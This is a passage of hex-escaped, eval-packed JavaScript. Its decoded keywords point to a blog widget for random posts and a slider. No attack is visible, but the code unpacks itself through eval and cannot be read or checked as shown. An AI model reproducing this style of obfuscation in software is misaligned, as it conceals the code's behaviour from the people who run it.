b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x